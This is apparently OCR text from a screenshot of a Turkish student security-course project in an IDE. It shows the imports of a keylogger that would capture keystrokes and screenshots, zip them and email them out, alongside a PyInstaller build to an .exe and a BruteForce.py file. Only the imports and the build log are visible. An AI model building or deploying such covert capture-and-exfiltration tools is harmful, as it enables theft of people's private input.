 main.py
main
main
Project
key_log.py
main.py
OdevBsg C:\Users\idris aktas\Do
build
dist
screenshots
key_log.exe
kullanici_girdileri.txt
kullanici_verileri.zip
main.exe
screenshots
BruteForce.py
Cryption_Descryption.py
key.spec
key_log.py
key_log.spec
kullanici_girdileri.txt
kullanici_verileri.zip
main.py
main.spec
2 6 32
1 import shutil
2 import time
3 import os
4 from PIL import ImageGrab
5 import zipfile
6 import smtplib
7 from email.mime.multipart import MIMEMultipart
8 from email.mime.base import MIMEBase
9 from email import encoders
10 from pynput.keyboard import Listener
11
12 # Global değişkenler
13 user_input = ""
14 start_time = time.time()
15 duration = 60 * 0.5  # Örneğin, 5 dakika
16
1 usage
17 def on_press(key):
Terminal Local
24403 INFO: checking EXE
24403 INFO: Building because toc changed
24403 INFO: Building EXE from EXE-00.toc
24410 INFO: Copying bootloader EXE to C:\Users\idris aktas\Documents\GitHub\4_1_Ders_Projeleri\OdevBsg\dist\main.exe
24486 INFO: Copying icon to EXE
24549 INFO: Copying 0 resources to EXE
24549 INFO: Embedding manifest in EXE
24625 INFO: Appending PKG archive to EXE
24653 INFO: Fixing EXE headers
25187 INFO: Building EXE from EXE-00.toc completed successfully.
PS C:\Users\idris aktas\Documents\GitHub\4_1_Ders_Projeleri\OdevBsg> pyinstaller
OdevBsg > main.py
15:20 CRLF UTF-8 4 spaces Python 3.11
Ara
16:27
13.11.2023
3